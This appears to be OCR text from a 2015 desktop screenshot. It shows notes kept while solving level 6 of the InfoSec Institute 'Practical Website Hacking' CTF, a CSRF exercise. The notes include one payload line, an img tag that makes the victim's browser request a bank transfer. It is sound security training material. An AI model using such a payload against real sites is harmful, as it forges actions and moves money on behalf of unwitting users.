 ctf - Zim
File Edit View Insert Format Search Tools Go Help
Index
CTF level 1 level2 normal level3 level4 level5 level6
CTF 7
level 1
level2
level3
level4
level5
level6
role 1
normal
level6
Created Saturday 01 August 2015
<img src="http://site.com/bank.php?transferTo=555"></img>
CTF:level6* 0 Backlinks... INS None
urxvt
neo@nebuchadnezzar:~$
Practical Website Hacking - Exercise 6 - Mozilla Firefox
Tamper Data - Ongoing requests
File Edit View History Bookmarks ScrapBook Tools Help
Practical Website Hacki...
ctf.infosecinstitute.com/ctf2/exercises/ex6.php
Google
Levels Practical Website Hacking
Lorem.
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Dolorem fugiat nesciunt nulla reiciendis voluptatem
voluptatum! Aut autem molestiae obcaecati quaerat reiciendis? Beatae exercitationem expedita iste iure molestiae,
quibusdam ratione sint!
Eius esse praesentium, quia recusandae saepe sunt tempore. Accusantium, atque consequuntur deleniti dignissimos
eius eveniet iste, minima neque obcaecati quam ratione reprehenderit sapiente sequi! Facilis, iusto, modi! Fuga, rerum,
totam?
Enter your message.
Allowed tags are b,em,p,i,u,s,img,a,abbr, cite and code
Add Comment
Oops, well done. You completed level 6. You will be transferred to level 7 in 10 seconds.
Get a Hint
Vulnerability: A8 Cross-Site Request Forgery (CSRF)
1 2
no IPv6 | 1.2 GiB (or: 94.7% used, 94.7% of avail, 5.3% free, 5.3% avail) | DHCP: no | VPN: no | W: down | E: 192.168.12.248 (1000 Mbit/s) | FULL 84.15% 00:00:00 | 0.13 | 2015-08-01 23:34:05